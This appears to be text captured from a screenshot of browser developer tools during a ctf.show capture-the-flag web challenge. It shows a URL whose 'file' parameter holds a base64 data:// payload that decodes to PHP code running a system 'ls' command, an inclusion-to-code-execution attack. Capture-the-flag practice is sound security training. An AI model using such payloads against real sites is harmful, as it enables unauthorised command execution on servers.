 fl0g.php index.php
Elements Console Sources Network Performance Memory Application Lighthouse Adblock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://799ad19a-74ae-4a04-bacb-50d821601cd9.chall.ctf.show:8080/?
file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdscycpOyA/PiAg